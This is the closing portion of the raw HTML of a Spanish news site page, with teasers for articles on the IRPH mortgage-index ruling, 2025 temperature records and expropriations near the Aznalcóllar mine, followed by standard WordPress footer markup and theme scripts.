                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-el-supremo-vuelve-a-reinterpretar-la-jurisprudencia-europea-para-favorecer-a-la-banca/" rel="bookmark" title="IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca">IRPH: el Supremo vuelve a reinterpretar la jurisprudencia europea para favorecer a la banca</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T21:15:16+00:00" >12 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    




La larga espera de los afectados por el&nbsp;IRPH&nbsp;ha terminado. Hoy el&nbsp;Supremo&nbsp;ha hablado y lo ha hecho...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" class="td-image-wrap " title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" ><img class="entry-thumb" src="" alt="" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/image1170x530cropped-4-1_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/el-2025-se-convierte-en-el-segundo-o-tercer-ano-mas-calido-en-los-registros/" rel="bookmark" title="El 2025 se convierte en el segundo o tercer año más cálido en los registros">El 2025 se convierte en el segundo o tercer año más cálido en los...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/actualidad/" class="td-post-category">Actualidad</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:32:33+00:00" >8 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
En 2025, la tendencia al calentamiento extremo continúa sin pausa, según la Organización Meteorológica Mundial. | Foto: OMM/Guillaume Louÿs


                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/irph-los-afectados-pasan-al-ataque-tras-las-ultimas-informaciones-de-diario-sabemos/" rel="bookmark" class="td-image-wrap " title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos" ><img class="entry-thumb" src="" alt="" title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/justicia-hulk-irph_4_1000x563-150x150.jpeg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/irph-los-afectados-pasan-al-ataque-tras-las-ultimas-informaciones-de-diario-sabemos/" rel="bookmark" title="IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos">IRPH: los afectados pasan al ataque tras las últimas informaciones de Diario Sabemos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/joseantonio/">José Antonio Gómez</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-08T15:26:12+00:00" >8 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
Foto: FreePik



Diario Sabemos&nbsp;lleva años cubriendo la información sobre el&nbsp;IRPH, tanto la oficial como la que en...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://sabemos.es/denuncian-irregularidades-en-las-expropiaciones-para-la-tuberia-del-vertido-toxico-de-la-mina-de-aznalcollar/" rel="bookmark" class="td-image-wrap " title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar" ><img class="entry-thumb" src="" alt="" title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar" data-type="image_tag" data-img-url="https://sabemos.es/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-02-at-16.56.49-1200x630-c-default-150x150.jpg"  width="150" height="150" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sabemos.es/denuncian-irregularidades-en-las-expropiaciones-para-la-tuberia-del-vertido-toxico-de-la-mina-de-aznalcollar/" rel="bookmark" title="Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina de Aznalcóllar">Denuncian irregularidades en las expropiaciones para la tubería del vertido tóxico de la mina...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://sabemos.es/category/nacional/" class="td-post-category">Nacional</a>                    <span class="td-post-author-name"><a href="https://sabemos.es/author/juancarlos/">Juan Carlos Ruiz</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-04T21:03:52+00:00" >4 noviembre 2025</time></span>                                    </div>

                <div class="td-excerpt">
                    
Activistas de Greenpeace y Ecologistas en Acción despliegan pancartas en los puentes del Judío (en Valencina de la Concepción) y de...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://sabemos.es/"><img class="td-retina-data" src="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-normal.png" data-retina="https://sabemos.es/wp-content/uploads/2020/04/sabemos-logo-Retina-300x99.png" alt="" title="" width="272" /></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/sabemos.es/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/sabemosdigital/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/sabemos" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Categorías</span></h4><form action="https://sabemos.es" method="get"><label class="screen-reader-text" for="cat">Categorías</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="2">Actualidad</option>
	<option class="level-0" value="2412">Economía</option>
	<option class="level-0" value="140">España pueblo a pueblo</option>
	<option class="level-0" value="6851">Felicidad</option>
	<option class="level-0" value="4597">General</option>
	<option class="level-0" value="9528">Internacional</option>
	<option class="level-0" value="8">Más Actualidad</option>
	<option class="level-0" value="39">Nacional</option>
	<option class="level-0" value="290">Ocio y Cultura</option>
	<option class="level-0" value="20">Opinión</option>
	<option class="level-0" value="7941">República Dominicana</option>
	<option class="level-0" value="5611">Saboreando la Vida</option>
	<option class="level-0" value="424">Sociedad</option>
	<option class="level-0" value="144">Tecnología</option>
	<option class="level-0" value="155">Viajes</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-36584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-36584"><a href="https://sabemos.es/sobre-nosotros/">Sobre nosotros</a></li>
<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36586"><a href="https://sabemos.es/contacto/">Contacto</a></li>
<li id="menu-item-36585" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36585"><a href="https://sabemos.es/proteccion-de-datos-personales/">Política de privacidad</a></li>
<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36587"><a href="https://sabemos.es/aviso-legal/">Aviso Legal</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Sabemos                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 6957ff98ab395
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-footer-template-4 .td-footer-info {
    text-align: center;
    margin-bottom: 0px;
}

.footer-logo-wrap {
    margin-bottom: 0px;
}

.td-post-category {
    background-color: #5c162d;
}

.td-grid-style-1 .td-post-category {
    background-color: #5c162d;
}
</style>

<script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/sabemos.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.2'></script>
<script type='text/javascript' src='https://sabemos.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=5a3020c6756b1af114549ea2a5ae6807'></script>
<script type='text/javascript' src='https://sabemos.es/wp-includes/js/wp-embed.min.js?ver=5.4.11'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8b91f151a35c4b1ba8662a61dcbec769","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Almacenamiento en caché de páginas con Disk: Enhanced 

Served from: sabemos.es @ 2026-01-02 18:25:44 by W3 Total Cache
-->